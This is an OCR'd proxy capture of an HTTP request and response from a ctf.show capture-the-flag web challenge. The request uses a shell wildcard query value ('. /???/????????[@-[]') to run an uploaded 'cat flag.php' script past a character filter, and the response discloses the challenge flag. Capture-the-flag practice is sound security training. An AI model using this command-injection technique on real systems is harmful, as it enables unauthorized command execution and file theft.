 请求
美化 Raw Hex \n
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: 3b599ad5-99bb-47ba-a86d-679b68856f52.challenge.ctf.show
3 Content-Length: 304
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: null
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryuMVk2KuXkHhXYeep
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9
19 Priority: u=0, i
20 Connection: close
21
22 ------WebKitFormBoundaryuMVk2KuXkHhXYeep
23 Content-Disposition: form-data; name="file"; filename="ayfx.php"
24 Content-Type: text/plain
25
26 #!/bin/sh
27 cat flag.php
28 ------WebKitFormBoundaryuMVk2KuXkHhXYeep
29 Content-Disposition: form-data; name="submit"
30
31 提交
32 ------WebKitFormBoundaryuMVk2KuXkHhXYeep--
33
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 25 Nov 2024 06:43:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-L
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,C
e,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connectio
11 Access-Control-Max-Age: 1728000
12 Content-Length: 278
13
14 <?php
15
16 /*
17 # -*- coding: utf-8 -*-
18 # @Author: h1xa
19 # @Date:   2020-09-07 19:40:53
20 # @Last Modified by:   h1xa
21 # @Last Modified time: 2020-09-07 19:41:00
22 # @email: h1xa@ctfer.com
23 # @link: https://ctfer.com
24
25 */
26
27
28 $flag="ctfshow{2799cf92-f682-4d15-b68a-07734b23fdc4}";